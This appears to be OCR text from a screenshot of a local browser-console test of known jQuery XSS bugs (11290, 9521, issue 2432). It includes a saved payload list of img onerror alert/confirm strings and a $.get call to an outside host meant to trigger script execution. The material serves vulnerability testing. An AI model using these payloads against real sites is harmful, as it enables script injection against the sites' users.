 127.0.0.1:8000/index/
test jquery hello world
xss
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), catch: catch(), … }
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: Object(1) }
$("<img src=1 onerror=confirm('xss');>")
Object [ img ]
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "3.3.1", constructor: jQuery(), length: 0, … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')